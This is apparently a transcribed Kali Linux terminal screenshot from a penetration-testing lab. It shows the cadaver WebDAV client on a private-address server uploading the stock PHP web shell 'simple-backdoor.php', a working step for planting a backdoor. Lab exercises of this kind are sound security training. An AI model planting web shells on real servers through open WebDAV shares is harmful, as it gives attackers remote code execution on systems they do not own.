 viper@kali: ~
File Actions Edit View Help
└─$ cadaver http://192.168.1.10/dav
dav:/dav/> ?
Available commands:
ls cd pwd put get mget mput
edit less mkcol cat delete rmcol copy
move lock unlock discover steal showlocks version
checkin checkout uncheckout history label propnames chexec
propget propdel propset search set open close
echo quit unset lcd lls lpwd logout
help describe about
Aliases: rm=delete, mkdir=mkcol, mv=move, cp=copy, more=less, quit=exit=bye
dav:/dav/> put /usr/share/webshells/php/simple-backdoor.php
Uploading /usr/share/webshells/php/simple-backdoor.php to `/dav/simple-backdoo
r.php':
Progress: [=============================>] 100.0% of 328 bytes succeeded.
dav:/dav/>